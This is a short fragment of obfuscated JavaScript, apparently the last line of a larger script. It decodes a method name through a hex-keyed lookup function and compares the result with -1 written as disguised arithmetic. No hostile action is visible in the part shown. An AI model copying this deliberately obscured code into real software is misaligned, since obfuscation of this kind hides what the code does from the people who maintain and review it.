q[s(0x1e5,'z5id')+s(0x1e4,'n1Pm')+'f'](I)!==-(-0x1b21+0x1c1b+0x3*-0x53);}}());};